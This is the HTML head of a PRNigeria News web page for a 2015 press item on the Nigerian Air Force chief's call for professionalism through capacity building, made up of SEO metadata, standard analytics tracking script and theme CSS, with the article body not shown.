

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/
body_size: 28092
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NAF Reinvigorate Professionalism through Capacity Building - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NAF Reinvigorate Professionalism through Capacity Building - PRNigeria News" />
	<meta property="og:description" content="The Chief of Air Staff (CAS), Air Marshal Sadique Baba Abubakar has unequivocally stated that the Nigerian Air Force (NAF) under his leadership will reinvigorate professionalism through capacity building. Air Marshal Abubakar made the remark recently while addressing officers and men of the 79 Composite Group, NAF Maiduguri during his operational visit to the Unit. [&hellip;]" />
	<meta property="og:url" content="https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:author" content="https://www.facebook.com/prnigerian/" />
	<meta property="article:published_time" content="2015-08-21T18:35:41+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg" />
	<meta property="og:image:width" content="247" />
	<meta property="og:image:height" content="204" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PRNigeria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/prnigeria" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Air Commodore Dele Alonge" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#article","isPartOf":{"@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/"},"author":{"name":"PRNigeria","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"headline":"NAF Reinvigorate Professionalism through Capacity Building","datePublished":"2015-08-21T18:35:41+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/"},"wordCount":268,"commentCount":0,"image":{"@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg?fit=247%2C204&ssl=1","keywords":["Air Marshal Sadique Baba Abubakar"],"articleSection":["Security"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#respond"]}]},{"@type":"WebPage","@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/","url":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/","name":"NAF Reinvigorate Professionalism through Capacity Building - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#primaryimage"},"image":{"@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg?fit=247%2C204&ssl=1","datePublished":"2015-08-21T18:35:41+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"breadcrumb":{"@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg?fit=247%2C204&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg?fit=247%2C204&ssl=1","width":247,"height":204},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"NAF Reinvigorate Professionalism through Capacity Building"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb","name":"PRNigeria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","caption":"PRNigeria"},"description":"PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/","sameAs":["https://prnigeria.com","https://www.facebook.com/prnigerian/","https://x.com/https://twitter.com/prnigeria"],"url":"https://prnigeria.com/author/prnigeria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; NAF Reinvigorate Professionalism through Capacity Building Comments Feed" href="https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2015%2F08%2F21%2Fnaf-reinvigorate-professionalism-through-capacity-building%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2015%2F08%2F21%2Fnaf-reinvigorate-professionalism-through-capacity-building%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2015\/08\/21\/naf-reinvigorate-professionalism-through-capacity-building\/","page_referrer":"https:\/\/prnigeria.com\/2015\/08\/21\/naf-reinvigorate-professionalism-through-capacity-building"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
